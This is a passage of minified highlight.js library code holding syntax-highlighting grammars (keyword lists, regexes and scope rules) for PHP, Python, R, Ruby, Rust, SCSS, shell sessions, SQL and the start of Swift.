    keyword:"__CLASS__ __DIR__ __FILE__ __FUNCTION__ __LINE__ __METHOD__ __NAMESPACE__ __TRAIT__ die echo exit include include_once print require require_once array abstract and as binary bool boolean break callable case catch class clone const continue declare default do double else elseif empty enddeclare endfor endforeach endif endswitch endwhile enum eval extends final finally float for foreach from global goto if implements instanceof insteadof int integer interface isset iterable list match|0 mixed new object or private protected public real return string switch throw trait try unset use var void while xor yield",
    literal:"false null true",
    built_in:"Error|0 AppendIterator ArgumentCountError ArithmeticError ArrayIterator ArrayObject AssertionError BadFunctionCallException BadMethodCallException CachingIterator CallbackFilterIterator CompileError Countable DirectoryIterator DivisionByZeroError DomainException EmptyIterator ErrorException Exception FilesystemIterator FilterIterator GlobIterator InfiniteIterator InvalidArgumentException IteratorIterator LengthException LimitIterator LogicException MultipleIterator NoRewindIterator OutOfBoundsException OutOfRangeException OuterIterator OverflowException ParentIterator ParseError RangeException RecursiveArrayIterator RecursiveCachingIterator RecursiveCallbackFilterIterator RecursiveDirectoryIterator RecursiveFilterIterator RecursiveIterator RecursiveIteratorIterator RecursiveRegexIterator RecursiveTreeIterator RegexIterator RuntimeException SeekableIterator SplDoublyLinkedList SplFileInfo SplFileObject SplFixedArray SplHeap SplMaxHeap SplMinHeap SplObjectStorage SplObserver SplObserver SplPriorityQueue SplQueue SplStack SplSubject SplSubject SplTempFileObject TypeError UnderflowException UnexpectedValueException UnhandledMatchError ArrayAccess Closure Generator Iterator IteratorAggregate Serializable Stringable Throwable Traversable WeakReference WeakMap Directory __PHP_Incomplete_Class parent php_user_filter self static stdClass"
    };return{case_insensitive:!0,keywords:c,
    contains:[e.HASH_COMMENT_MODE,e.COMMENT("//","$",{contains:[t]
    }),e.COMMENT("/\\*","\\*/",{contains:[{className:"doctag",begin:"@[A-Za-z]+"}]
    }),e.COMMENT("__halt_compiler.+?;",!1,{endsWithParent:!0,
    keywords:"__halt_compiler"}),t,{className:"keyword",begin:/\$this\b/},n,{
    begin:/(::|->)+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*/},{className:"function",
    relevance:0,beginKeywords:"fn function",end:/[;{]/,excludeEnd:!0,
    illegal:"[$%\\[]",contains:[{beginKeywords:"use"},e.UNDERSCORE_TITLE_MODE,{
    begin:"=>",endsParent:!0},{className:"params",begin:"\\(",end:"\\)",
    excludeBegin:!0,excludeEnd:!0,keywords:c,
    contains:["self",n,e.C_BLOCK_COMMENT_MODE,o,l]}]},{className:"class",variants:[{
    beginKeywords:"enum",illegal:/[($"]/},{beginKeywords:"class interface trait",
    illegal:/[:($"]/}],relevance:0,end:/\{/,excludeEnd:!0,contains:[{
    beginKeywords:"extends implements"},e.UNDERSCORE_TITLE_MODE]},{
    beginKeywords:"namespace",relevance:0,end:";",illegal:/[.']/,
    contains:[e.UNDERSCORE_TITLE_MODE]},{beginKeywords:"use",relevance:0,end:";",
    contains:[e.UNDERSCORE_TITLE_MODE]},o,l]}},grmr_php_template:e=>({
    name:"PHP template",subLanguage:"xml",contains:[{begin:/<\?(php|=)?/,end:/\?>/,
    subLanguage:"php",contains:[{begin:"/\\*",end:"\\*/",skip:!0},{begin:'b"',
    end:'"',skip:!0},{begin:"b'",end:"'",skip:!0},e.inherit(e.APOS_STRING_MODE,{
    illegal:null,className:null,contains:null,skip:!0
    }),e.inherit(e.QUOTE_STRING_MODE,{illegal:null,className:null,contains:null,
    skip:!0})]}]}),grmr_plaintext:e=>({name:"Plain text",aliases:["text","txt"],
    disableAutodetect:!0}),grmr_python:e=>{
    const n=e.regex,t=/[\p{XID_Start}_]\p{XID_Continue}*/u,a={
    $pattern:/[A-Za-z]\w+|__\w+__/,
    keyword:["and","as","assert","async","await","break","class","continue","def","del","elif","else","except","finally","for","from","global","if","import","in","is","lambda","nonlocal|10","not","or","pass","raise","return","try","while","with","yield"],
    built_in:["__import__","abs","all","any","ascii","bin","bool","breakpoint","bytearray","bytes","callable","chr","classmethod","compile","complex","delattr","dict","dir","divmod","enumerate","eval","exec","filter","float","format","frozenset","getattr","globals","hasattr","hash","help","hex","id","input","int","isinstance","issubclass","iter","len","list","locals","map","max","memoryview","min","next","object","oct","open","ord","pow","print","property","range","repr","reversed","round","set","setattr","slice","sorted","staticmethod","str","sum","super","tuple","type","vars","zip"],
    literal:["__debug__","Ellipsis","False","None","NotImplemented","True"],
    type:["Any","Callable","Coroutine","Dict","List","Literal","Generic","Optional","Sequence","Set","Tuple","Type","Union"]
    },i={className:"meta",begin:/^(>>>|\.\.\.) /},r={className:"subst",begin:/\{/,
    end:/\}/,keywords:a,illegal:/#/},s={begin:/\{\{/,relevance:0},o={
    className:"string",contains:[e.BACKSLASH_ESCAPE],variants:[{
    begin:/([uU]|[bB]|[rR]|[bB][rR]|[rR][bB])?'''/,end:/'''/,
    contains:[e.BACKSLASH_ESCAPE,i],relevance:10},{
    begin:/([uU]|[bB]|[rR]|[bB][rR]|[rR][bB])?"""/,end:/"""/,
    contains:[e.BACKSLASH_ESCAPE,i],relevance:10},{
    begin:/([fF][rR]|[rR][fF]|[fF])'''/,end:/'''/,
    contains:[e.BACKSLASH_ESCAPE,i,s,r]},{begin:/([fF][rR]|[rR][fF]|[fF])"""/,
    end:/"""/,contains:[e.BACKSLASH_ESCAPE,i,s,r]},{begin:/([uU]|[rR])'/,end:/'/,
    relevance:10},{begin:/([uU]|[rR])"/,end:/"/,relevance:10},{
    begin:/([bB]|[bB][rR]|[rR][bB])'/,end:/'/},{begin:/([bB]|[bB][rR]|[rR][bB])"/,
    end:/"/},{begin:/([fF][rR]|[rR][fF]|[fF])'/,end:/'/,
    contains:[e.BACKSLASH_ESCAPE,s,r]},{begin:/([fF][rR]|[rR][fF]|[fF])"/,end:/"/,
    contains:[e.BACKSLASH_ESCAPE,s,r]},e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]
    },l="[0-9](_?[0-9])*",c=`(\\b(${l}))?\\.(${l})|\\b(${l})\\.`,d={
    className:"number",relevance:0,variants:[{
    begin:`(\\b(${l})|(${c}))[eE][+-]?(${l})[jJ]?\\b`},{begin:`(${c})[jJ]?`},{
    begin:"\\b([1-9](_?[0-9])*|0+(_?0)*)[lLjJ]?\\b"},{
    begin:"\\b0[bB](_?[01])+[lL]?\\b"},{begin:"\\b0[oO](_?[0-7])+[lL]?\\b"},{
    begin:"\\b0[xX](_?[0-9a-fA-F])+[lL]?\\b"},{begin:`\\b(${l})[jJ]\\b`}]},g={
    className:"comment",begin:n.lookahead(/# type:/),end:/$/,keywords:a,contains:[{
    begin:/# type:/},{begin:/#/,end:/\b\B/,endsWithParent:!0}]},u={
    className:"params",variants:[{className:"",begin:/\(\s*\)/,skip:!0},{begin:/\(/,
    end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:a,
    contains:["self",i,d,o,e.HASH_COMMENT_MODE]}]};return r.contains=[o,d,i],{
    name:"Python",aliases:["py","gyp","ipython"],unicodeRegex:!0,keywords:a,
    illegal:/(<\/|->|\?)|=>/,contains:[i,d,{begin:/\bself\b/},{beginKeywords:"if",
    relevance:0},o,g,e.HASH_COMMENT_MODE,{match:[/def/,/\s+/,t],scope:{1:"keyword",
    3:"title.function"},contains:[u]},{variants:[{
    match:[/class/,/\s+/,t,/\s*/,/\(\s*/,t,/\s*\)/]},{match:[/class/,/\s+/,t]}],
    scope:{1:"keyword",3:"title.class",6:"title.class.inherited"}},{
    className:"meta",begin:/^[\t ]*@/,end:/(?=#)|$/,contains:[d,u,o]}]}},
    grmr_python_repl:e=>({aliases:["pycon"],contains:[{className:"meta",starts:{
    end:/ |$/,starts:{end:"$",subLanguage:"python"}},variants:[{
    begin:/^>>>(?=[ ]|$)/},{begin:/^\.\.\.(?=[ ]|$)/}]}]}),grmr_r:e=>{
    const n=e.regex,t=/(?:(?:[a-zA-Z]|\.[._a-zA-Z])[._a-zA-Z0-9]*)|\.(?!\d)/,a=n.either(/0[xX][0-9a-fA-F]+\.[0-9a-fA-F]*[pP][+-]?\d+i?/,/0[xX][0-9a-fA-F]+(?:[pP][+-]?\d+)?[Li]?/,/(?:\d+(?:\.\d*)?|\.\d+)(?:[eE][+-]?\d+)?[Li]?/),i=/[=!<>:]=|\|\||&&|:::?|<-|<<-|->>|->|\|>|[-+*\/?!$&|:<=>@^~]|\*\*/,r=n.either(/[()]/,/[{}]/,/\[\[/,/[[\]]/,/\\/,/,/)
    ;return{name:"R",keywords:{$pattern:t,
    keyword:"function if in break next repeat else for while",
    literal:"NULL NA TRUE FALSE Inf NaN NA_integer_|10 NA_real_|10 NA_character_|10 NA_complex_|10",
    built_in:"LETTERS letters month.abb month.name pi T F abs acos acosh all any anyNA Arg as.call as.character as.complex as.double as.environment as.integer as.logical as.null.default as.numeric as.raw asin asinh atan atanh attr attributes baseenv browser c call ceiling class Conj cos cosh cospi cummax cummin cumprod cumsum digamma dim dimnames emptyenv exp expression floor forceAndCall gamma gc.time globalenv Im interactive invisible is.array is.atomic is.call is.character is.complex is.double is.environment is.expression is.finite is.function is.infinite is.integer is.language is.list is.logical is.matrix is.na is.name is.nan is.null is.numeric is.object is.pairlist is.raw is.recursive is.single is.symbol lazyLoadDBfetch length lgamma list log max min missing Mod names nargs nzchar oldClass on.exit pos.to.env proc.time prod quote range Re rep retracemem return round seq_along seq_len seq.int sign signif sin sinh sinpi sqrt standardGeneric substitute sum switch tan tanh tanpi tracemem trigamma trunc unclass untracemem UseMethod xtfrm"
    },contains:[e.COMMENT(/#'/,/$/,{contains:[{scope:"doctag",match:/@examples/,
    starts:{end:n.lookahead(n.either(/\n^#'\s*(?=@[a-zA-Z]+)/,/\n^(?!#')/)),
    endsParent:!0}},{scope:"doctag",begin:"@param",end:/$/,contains:[{
    scope:"variable",variants:[{match:t},{match:/`(?:\\.|[^`\\])+`/}],endsParent:!0
    }]},{scope:"doctag",match:/@[a-zA-Z]+/},{scope:"keyword",match:/\\[a-zA-Z]+/}]
    }),e.HASH_COMMENT_MODE,{scope:"string",contains:[e.BACKSLASH_ESCAPE],
    variants:[e.END_SAME_AS_BEGIN({begin:/[rR]"(-*)\(/,end:/\)(-*)"/
    }),e.END_SAME_AS_BEGIN({begin:/[rR]"(-*)\{/,end:/\}(-*)"/
    }),e.END_SAME_AS_BEGIN({begin:/[rR]"(-*)\[/,end:/\](-*)"/
    }),e.END_SAME_AS_BEGIN({begin:/[rR]'(-*)\(/,end:/\)(-*)'/
    }),e.END_SAME_AS_BEGIN({begin:/[rR]'(-*)\{/,end:/\}(-*)'/
    }),e.END_SAME_AS_BEGIN({begin:/[rR]'(-*)\[/,end:/\](-*)'/}),{begin:'"',end:'"',
    relevance:0},{begin:"'",end:"'",relevance:0}]},{relevance:0,variants:[{scope:{
    1:"operator",2:"number"},match:[i,a]},{scope:{1:"operator",2:"number"},
    match:[/%[^%]*%/,a]},{scope:{1:"punctuation",2:"number"},match:[r,a]},{scope:{
    2:"number"},match:[/[^a-zA-Z0-9._]|^/,a]}]},{scope:{3:"operator"},
    match:[t,/\s+/,/<-/,/\s+/]},{scope:"operator",relevance:0,variants:[{match:i},{
    match:/%[^%]*%/}]},{scope:"punctuation",relevance:0,match:r},{begin:"`",end:"`",
    contains:[{begin:/\\./}]}]}},grmr_ruby:e=>{
    const n=e.regex,t="([a-zA-Z_]\\w*[!?=]?|[-+~]@|<<|>>|=~|===?|<=>|[<>]=?|\\*\\*|[-/+%^&*~`|]|\\[\\]=?)",a={
    keyword:"and then defined module in return redo if BEGIN retry end for self when next until do begin unless END rescue else break undef not super class case require yield alias while ensure elsif or include attr_reader attr_writer attr_accessor __FILE__",
    built_in:"proc lambda",literal:"true false nil"},i={className:"doctag",
    begin:"@[A-Za-z]+"},r={begin:"#<",end:">"},s=[e.COMMENT("#","$",{contains:[i]
    }),e.COMMENT("^=begin","^=end",{contains:[i],relevance:10
    }),e.COMMENT("^__END__","\\n$")],o={className:"subst",begin:/#\{/,end:/\}/,
    keywords:a},l={className:"string",contains:[e.BACKSLASH_ESCAPE,o],variants:[{
    begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/`/,end:/`/},{begin:/%[qQwWx]?\(/,
    end:/\)/},{begin:/%[qQwWx]?\[/,end:/\]/},{begin:/%[qQwWx]?\{/,end:/\}/},{
    begin:/%[qQwWx]?</,end:/>/},{begin:/%[qQwWx]?\//,end:/\//},{begin:/%[qQwWx]?%/,
    end:/%/},{begin:/%[qQwWx]?-/,end:/-/},{begin:/%[qQwWx]?\|/,end:/\|/},{
    begin:/\B\?(\\\d{1,3})/},{begin:/\B\?(\\x[A-Fa-f0-9]{1,2})/},{
    begin:/\B\?(\\u\{?[A-Fa-f0-9]{1,6}\}?)/},{
    begin:/\B\?(\\M-\\C-|\\M-\\c|\\c\\M-|\\M-|\\C-\\M-)[\x20-\x7e]/},{
    begin:/\B\?\\(c|C-)[\x20-\x7e]/},{begin:/\B\?\\?\S/},{
    begin:n.concat(/<<[-~]?'?/,n.lookahead(/(\w+)(?=\W)[^\n]*\n(?:[^\n]*\n)*?\s*\1\b/)),
    contains:[e.END_SAME_AS_BEGIN({begin:/(\w+)/,end:/(\w+)/,
    contains:[e.BACKSLASH_ESCAPE,o]})]}]},c="[0-9](_?[0-9])*",d={className:"number",
    relevance:0,variants:[{
    begin:`\\b([1-9](_?[0-9])*|0)(\\.(${c}))?([eE][+-]?(${c})|r)?i?\\b`},{
    begin:"\\b0[dD][0-9](_?[0-9])*r?i?\\b"},{begin:"\\b0[bB][0-1](_?[0-1])*r?i?\\b"
    },{begin:"\\b0[oO][0-7](_?[0-7])*r?i?\\b"},{
    begin:"\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*r?i?\\b"},{
    begin:"\\b0(_?[0-7])+r?i?\\b"}]},g={className:"params",begin:"\\(",end:"\\)",
    endsParent:!0,keywords:a},u=[l,{className:"class",beginKeywords:"class module",
    end:"$|;",illegal:/=/,contains:[e.inherit(e.TITLE_MODE,{
    begin:"[A-Za-z_]\\w*(::\\w+)*(\\?|!)?"}),{begin:"<\\s*",contains:[{
    begin:"("+e.IDENT_RE+"::)?"+e.IDENT_RE,relevance:0}]}].concat(s)},{
    className:"function",begin:n.concat(/def\s+/,n.lookahead(t+"\\s*(\\(|;|$)")),
    relevance:0,keywords:"def",end:"$|;",contains:[e.inherit(e.TITLE_MODE,{begin:t
    }),g].concat(s)},{begin:e.IDENT_RE+"::"},{className:"symbol",
    begin:e.UNDERSCORE_IDENT_RE+"(!|\\?)?:",relevance:0},{className:"symbol",
    begin:":(?!\\s)",contains:[l,{begin:t}],relevance:0},d,{className:"variable",
    begin:"(\\$\\W)|((\\$|@@?)(\\w+))(?=[^@$?])(?![A-Za-z])(?![@$?'])"},{
    className:"params",begin:/\|/,end:/\|/,relevance:0,keywords:a},{
    begin:"("+e.RE_STARTERS_RE+"|unless)\\s*",keywords:"unless",contains:[{
    className:"regexp",contains:[e.BACKSLASH_ESCAPE,o],illegal:/\n/,variants:[{
    begin:"/",end:"/[a-z]*"},{begin:/%r\{/,end:/\}[a-z]*/},{begin:"%r\\(",
    end:"\\)[a-z]*"},{begin:"%r!",end:"![a-z]*"},{begin:"%r\\[",end:"\\][a-z]*"}]
    }].concat(r,s),relevance:0}].concat(r,s);o.contains=u,g.contains=u;const b=[{
    begin:/^\s*=>/,starts:{end:"$",contains:u}},{className:"meta",
    begin:"^([>?]>|[\\w#]+\\(\\w+\\):\\d+:\\d+>|(\\w+-)?\\d+\\.\\d+\\.\\d+(p\\d+)?[^\\d][^>]+>)(?=[ ])",
    starts:{end:"$",contains:u}}];return s.unshift(r),{name:"Ruby",
    aliases:["rb","gemspec","podspec","thor","irb"],keywords:a,illegal:/\/\*/,
    contains:[e.SHEBANG({binary:"ruby"})].concat(b).concat(s).concat(u)}},
    grmr_rust:e=>{const n=e.regex,t={className:"title.function.invoke",relevance:0,
    begin:n.concat(/\b/,/(?!let\b)/,e.IDENT_RE,n.lookahead(/\s*\(/))
    },a="([ui](8|16|32|64|128|size)|f(32|64))?",i=["drop ","Copy","Send","Sized","Sync","Drop","Fn","FnMut","FnOnce","ToOwned","Clone","Debug","PartialEq","PartialOrd","Eq","Ord","AsRef","AsMut","Into","From","Default","Iterator","Extend","IntoIterator","DoubleEndedIterator","ExactSizeIterator","SliceConcatExt","ToString","assert!","assert_eq!","bitflags!","bytes!","cfg!","col!","concat!","concat_idents!","debug_assert!","debug_assert_eq!","env!","panic!","file!","format!","format_args!","include_bin!","include_str!","line!","local_data_key!","module_path!","option_env!","print!","println!","select!","stringify!","try!","unimplemented!","unreachable!","vec!","write!","writeln!","macro_rules!","assert_ne!","debug_assert_ne!"]
    ;return{name:"Rust",aliases:["rs"],keywords:{$pattern:e.IDENT_RE+"!?",
    type:["i8","i16","i32","i64","i128","isize","u8","u16","u32","u64","u128","usize","f32","f64","str","char","bool","Box","Option","Result","String","Vec"],
    keyword:["abstract","as","async","await","become","box","break","const","continue","crate","do","dyn","else","enum","extern","false","final","fn","for","if","impl","in","let","loop","macro","match","mod","move","mut","override","priv","pub","ref","return","self","Self","static","struct","super","trait","true","try","type","typeof","unsafe","unsized","use","virtual","where","while","yield"],
    literal:["true","false","Some","None","Ok","Err"],built_in:i},illegal:"</",
    contains:[e.C_LINE_COMMENT_MODE,e.COMMENT("/\\*","\\*/",{contains:["self"]
    }),e.inherit(e.QUOTE_STRING_MODE,{begin:/b?"/,illegal:null}),{
    className:"string",variants:[{begin:/b?r(#*)"(.|\n)*?"\1(?!#)/},{
    begin:/b?'\\?(x\w{2}|u\w{4}|U\w{8}|.)'/}]},{className:"symbol",
    begin:/'[a-zA-Z_][a-zA-Z0-9_]*/},{className:"number",variants:[{
    begin:"\\b0b([01_]+)"+a},{begin:"\\b0o([0-7_]+)"+a},{
    begin:"\\b0x([A-Fa-f0-9_]+)"+a},{
    begin:"\\b(\\d[\\d_]*(\\.[0-9_]+)?([eE][+-]?[0-9_]+)?)"+a}],relevance:0},{
    begin:[/fn/,/\s+/,e.UNDERSCORE_IDENT_RE],className:{1:"keyword",
    3:"title.function"}},{className:"meta",begin:"#!?\\[",end:"\\]",contains:[{
    className:"string",begin:/"/,end:/"/}]},{
    begin:[/let/,/\s+/,/(?:mut\s+)?/,e.UNDERSCORE_IDENT_RE],className:{1:"keyword",
    3:"keyword",4:"variable"}},{
    begin:[/for/,/\s+/,e.UNDERSCORE_IDENT_RE,/\s+/,/in/],className:{1:"keyword",
    3:"variable",5:"keyword"}},{begin:[/type/,/\s+/,e.UNDERSCORE_IDENT_RE],
    className:{1:"keyword",3:"title.class"}},{
    begin:[/(?:trait|enum|struct|union|impl|for)/,/\s+/,e.UNDERSCORE_IDENT_RE],
    className:{1:"keyword",3:"title.class"}},{begin:e.IDENT_RE+"::",keywords:{
    keyword:"Self",built_in:i}},{className:"punctuation",begin:"->"},t]}},
    grmr_scss:e=>{const n=te(e),t=se,a=re,i="@[a-z-]+",r={className:"variable",
    begin:"(\\$[a-zA-Z-][a-zA-Z0-9_-]*)\\b"};return{name:"SCSS",case_insensitive:!0,
    illegal:"[=/|']",
    contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,n.CSS_NUMBER_MODE,{
    className:"selector-id",begin:"#[A-Za-z0-9_-]+",relevance:0},{
    className:"selector-class",begin:"\\.[A-Za-z0-9_-]+",relevance:0
    },n.ATTRIBUTE_SELECTOR_MODE,{className:"selector-tag",
    begin:"\\b("+ae.join("|")+")\\b",relevance:0},{className:"selector-pseudo",
    begin:":("+a.join("|")+")"},{className:"selector-pseudo",
    begin:":(:)?("+t.join("|")+")"},r,{begin:/\(/,end:/\)/,
    contains:[n.CSS_NUMBER_MODE]},n.CSS_VARIABLE,{className:"attribute",
    begin:"\\b("+oe.join("|")+")\\b"},{
    begin:"\\b(whitespace|wait|w-resize|visible|vertical-text|vertical-ideographic|uppercase|upper-roman|upper-alpha|underline|transparent|top|thin|thick|text|text-top|text-bottom|tb-rl|table-header-group|table-footer-group|sw-resize|super|strict|static|square|solid|small-caps|separate|se-resize|scroll|s-resize|rtl|row-resize|ridge|right|repeat|repeat-y|repeat-x|relative|progress|pointer|overline|outside|outset|oblique|nowrap|not-allowed|normal|none|nw-resize|no-repeat|no-drop|newspaper|ne-resize|n-resize|move|middle|medium|ltr|lr-tb|lowercase|lower-roman|lower-alpha|loose|list-item|line|line-through|line-edge|lighter|left|keep-all|justify|italic|inter-word|inter-ideograph|inside|inset|inline|inline-block|inherit|inactive|ideograph-space|ideograph-parenthesis|ideograph-numeric|ideograph-alpha|horizontal|hidden|help|hand|groove|fixed|ellipsis|e-resize|double|dotted|distribute|distribute-space|distribute-letter|distribute-all-lines|disc|disabled|default|decimal|dashed|crosshair|collapse|col-resize|circle|char|center|capitalize|break-word|break-all|bottom|both|bolder|bold|block|bidi-override|below|baseline|auto|always|all-scroll|absolute|table|table-cell)\\b"
    },{begin:/:/,end:/[;}{]/,
    contains:[n.BLOCK_COMMENT,r,n.HEXCOLOR,n.CSS_NUMBER_MODE,e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,n.IMPORTANT]
    },{begin:"@(page|font-face)",keywords:{$pattern:i,keyword:"@page @font-face"}},{
    begin:"@",end:"[{;]",returnBegin:!0,keywords:{$pattern:/[a-z-]+/,
    keyword:"and or not only",attribute:ie.join(" ")},contains:[{begin:i,
    className:"keyword"},{begin:/[a-z-]+(?=:)/,className:"attribute"
    },r,e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,n.HEXCOLOR,n.CSS_NUMBER_MODE]
    },n.FUNCTION_DISPATCH]}},grmr_shell:e=>({name:"Shell Session",
    aliases:["console","shellsession"],contains:[{className:"meta",
    begin:/^\s{0,3}[/~\w\d[\]()@-]*[>%$#][ ]?/,starts:{end:/[^\\](?=\s*$)/,
    subLanguage:"bash"}}]}),grmr_sql:e=>{
    const n=e.regex,t=e.COMMENT("--","$"),a=["true","false","unknown"],i=["bigint","binary","blob","boolean","char","character","clob","date","dec","decfloat","decimal","float","int","integer","interval","nchar","nclob","national","numeric","real","row","smallint","time","timestamp","varchar","varying","varbinary"],r=["abs","acos","array_agg","asin","atan","avg","cast","ceil","ceiling","coalesce","corr","cos","cosh","count","covar_pop","covar_samp","cume_dist","dense_rank","deref","element","exp","extract","first_value","floor","json_array","json_arrayagg","json_exists","json_object","json_objectagg","json_query","json_table","json_table_primitive","json_value","lag","last_value","lead","listagg","ln","log","log10","lower","max","min","mod","nth_value","ntile","nullif","percent_rank","percentile_cont","percentile_disc","position","position_regex","power","rank","regr_avgx","regr_avgy","regr_count","regr_intercept","regr_r2","regr_slope","regr_sxx","regr_sxy","regr_syy","row_number","sin","sinh","sqrt","stddev_pop","stddev_samp","substring","substring_regex","sum","tan","tanh","translate","translate_regex","treat","trim","trim_array","unnest","upper","value_of","var_pop","var_samp","width_bucket"],s=["create table","insert into","primary key","foreign key","not null","alter table","add constraint","grouping sets","on overflow","character set","respect nulls","ignore nulls","nulls first","nulls last","depth first","breadth first"],o=r,l=["abs","acos","all","allocate","alter","and","any","are","array","array_agg","array_max_cardinality","as","asensitive","asin","asymmetric","at","atan","atomic","authorization","avg","begin","begin_frame","begin_partition","between","bigint","binary","blob","boolean","both","by","call","called","cardinality","cascaded","case","cast","ceil","ceiling","char","char_length","character","character_length","check","classifier","clob","close","coalesce","collate","collect","column","commit","condition","connect","constraint","contains","convert","copy","corr","corresponding","cos","cosh","count","covar_pop","covar_samp","create","cross","cube","cume_dist","current","current_catalog","current_date","current_default_transform_group","current_path","current_role","current_row","current_schema","current_time","current_timestamp","current_path","current_role","current_transform_group_for_type","current_user","cursor","cycle","date","day","deallocate","dec","decimal","decfloat","declare","default","define","delete","dense_rank","deref","describe","deterministic","disconnect","distinct","double","drop","dynamic","each","element","else","empty","end","end_frame","end_partition","end-exec","equals","escape","every","except","exec","execute","exists","exp","external","extract","false","fetch","filter","first_value","float","floor","for","foreign","frame_row","free","from","full","function","fusion","get","global","grant","group","grouping","groups","having","hold","hour","identity","in","indicator","initial","inner","inout","insensitive","insert","int","integer","intersect","intersection","interval","into","is","join","json_array","json_arrayagg","json_exists","json_object","json_objectagg","json_query","json_table","json_table_primitive","json_value","lag","language","large","last_value","lateral","lead","leading","left","like","like_regex","listagg","ln","local","localtime","localtimestamp","log","log10","lower","match","match_number","match_recognize","matches","max","member","merge","method","min","minute","mod","modifies","module","month","multiset","national","natural","nchar","nclob","new","no","none","normalize","not","nth_value","ntile","null","nullif","numeric","octet_length","occurrences_regex","of","offset","old","omit","on","one","only","open","or","order","out","outer","over","overlaps","overlay","parameter","partition","pattern","per","percent","percent_rank","percentile_cont","percentile_disc","period","portion","position","position_regex","power","precedes","precision","prepare","primary","procedure","ptf","range","rank","reads","real","recursive","ref","references","referencing","regr_avgx","regr_avgy","regr_count","regr_intercept","regr_r2","regr_slope","regr_sxx","regr_sxy","regr_syy","release","result","return","returns","revoke","right","rollback","rollup","row","row_number","rows","running","savepoint","scope","scroll","search","second","seek","select","sensitive","session_user","set","show","similar","sin","sinh","skip","smallint","some","specific","specifictype","sql","sqlexception","sqlstate","sqlwarning","sqrt","start","static","stddev_pop","stddev_samp","submultiset","subset","substring","substring_regex","succeeds","sum","symmetric","system","system_time","system_user","table","tablesample","tan","tanh","then","time","timestamp","timezone_hour","timezone_minute","to","trailing","translate","translate_regex","translation","treat","trigger","trim","trim_array","true","truncate","uescape","union","unique","unknown","unnest","update","upper","user","using","value","values","value_of","var_pop","var_samp","varbinary","varchar","varying","versioning","when","whenever","where","width_bucket","window","with","within","without","year","add","asc","collation","desc","final","first","last","view"].filter((e=>!r.includes(e))),c={
    begin:n.concat(/\b/,n.either(...o),/\s*\(/),relevance:0,keywords:{built_in:o}}
    ;return{name:"SQL",case_insensitive:!0,illegal:/[{}]|<\//,keywords:{
    $pattern:/\b[\w\.]+/,keyword:((e,{exceptions:n,when:t}={})=>{const a=t
    ;return n=n||[],e.map((e=>e.match(/\|\d+$/)||n.includes(e)?e:a(e)?e+"|0":e))
    })(l,{when:e=>e.length<3}),literal:a,type:i,
    built_in:["current_catalog","current_date","current_default_transform_group","current_path","current_role","current_schema","current_transform_group_for_type","current_user","session_user","system_time","system_user","current_time","localtime","current_timestamp","localtimestamp"]
    },contains:[{begin:n.either(...s),relevance:0,keywords:{$pattern:/[\w\.]+/,
    keyword:l.concat(s),literal:a,type:i}},{className:"type",
    begin:n.either("double precision","large object","with timezone","without timezone")
    },c,{className:"variable",begin:/@[a-z0-9]+/},{className:"string",variants:[{
    begin:/'/,end:/'/,contains:[{begin:/''/}]}]},{begin:/"/,end:/"/,contains:[{
    begin:/""/}]},e.C_NUMBER_MODE,e.C_BLOCK_COMMENT_MODE,t,{className:"operator",
    begin:/[-+*/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?/,relevance:0}]}},
    grmr_swift:e=>{const n={match:/\s+/,relevance:0},t=e.COMMENT("/\\*","\\*/",{
    contains:["self"]}),a=[e.C_LINE_COMMENT_MODE,t],i={match:[/\./,p(...ve,...Oe)],
    className:{2:"keyword"}},r={match:m(/\./,p(...Me)),relevance:0
    },s=Me.filter((e=>"string"==typeof e)).concat(["_|0"]),o={variants:[{
    className:"keyword",
    match:p(...Me.filter((e=>"string"!=typeof e)).concat(xe).map(we),...Oe)}]},l={
    $pattern:p(/\b\w+/,/#\w+/),keyword:s.concat(Ae),literal:ke},c=[i,r,o],d=[{
    match:m(/\./,p(...Ce)),relevance:0},{className:"built_in",
    match:m(/\b/,p(...Ce),/(?=\()/)}],u={match:/->/,relevance:0},b=[u,{
    className:"operator",relevance:0,variants:[{match:De},{match:`\\.(\\.|${Re})+`}]
    }],_="([0-9a-fA-F]_*)+",h={className:"number",relevance:0,variants:[{
    match:"\\b(([0-9]_*)+)(\\.(([0-9]_*)+))?([eE][+-]?(([0-9]_*)+))?\\b"},{
    match:`\\b0x(${_})(\\.(${_}))?([pP][+-]?(([0-9]_*)+))?\\b`},{
    match:/\b0o([0-7]_*)+\b/},{match:/\b0b([01]_*)+\b/}]},f=(e="")=>({
    className:"subst",variants:[{match:m(/\\/,e,/[0\\tnr"']/)},{
    match:m(/\\/,e,/u\{[0-9a-fA-F]{1,8}\}/)}]}),E=(e="")=>({className:"subst",
    match:m(/\\/,e,/[\t ]*(?:[\r\n]|\r\n)/)}),y=(e="")=>({className:"subst",
    label:"interpol",begin:m(/\\/,e,/\(/),end:/\)/}),N=(e="")=>({begin:m(e,/"""/),
    end:m(/"""/,e),contains:[f(e),E(e),y(e)]}),w=(e="")=>({begin:m(e,/"/),
    end:m(/"/,e),contains:[f(e),y(e)]}),v={className:"string",
    variants:[N(),N("#"),N("##"),N("###"),w(),w("#"),w("##"),w("###")]},O={
    match:m(/`/,Be,/`/)},x=[O,{className:"variable",match:/\$\d+/},{
    className:"variable",match:`\\$${Le}+`}],M=[{match:/(@|#)available/,
    className:"keyword",starts:{contains:[{begin:/\(/,end:/\)/,keywords:ze,
    contains:[...b,h,v]}]}},{className:"keyword",match:m(/@/,p(...Fe))},{
    className:"meta",match:m(/@/,Be)}],k={match:g(/\b[A-Z]/),relevance:0,contains:[{
    className:"type",
    match:m(/(AV|CA|CF|CG|CI|CL|CM|CN|CT|MK|MP|MTK|MTL|NS|SCN|SK|UI|WK|XC)/,Le,"+")
    },{className:"type",match:$e,relevance:0},{match:/[?!]+/,relevance:0},{
    match:/\.\.\./,relevance:0},{match:m(/\s+&\s+/,g($e)),relevance:0}]},S={
    begin:/</,end:/>/,keywords:l,contains:[...a,...c,...M,u,k]};k.contains.push(S)
    ;const A={begin:/\(/,end:/\)/,relevance:0,keywords:l,contains:["self",{
    match:m(Be,/\s*:/),keywords:"_|0",relevance:0
